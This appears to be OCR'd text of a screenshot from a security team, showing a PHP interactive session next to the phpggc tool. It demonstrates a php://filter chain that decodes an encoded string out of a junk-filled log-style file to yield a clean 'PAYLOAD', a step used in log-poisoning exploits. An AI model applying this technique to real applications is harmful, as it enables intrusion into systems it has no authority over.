 λ HackingTools/phpggc ❯ php -a
Interactive mode enabled
php > file_put_contents('test.txt', "[2021-01-14 06:09:35] asd =55=00=45=00=46=00=5A=00=54=0
0=45=00=39=00=42=00=52=00=41=00=3D=00=3D=00a asda =55=00=45=00=46=00=5A=00=54=00=45=00=39=00
=42=00=52=00=41=00=3D=00=3D=00a asd");
php > echo file_get_contents('php://filter/read=convert.quoted-printable-decode|convert.icon
v.utf-16le.utf-8|convert.base64-decode/resource=test.txt');
PAYLOAD
php >
米斯特安全团队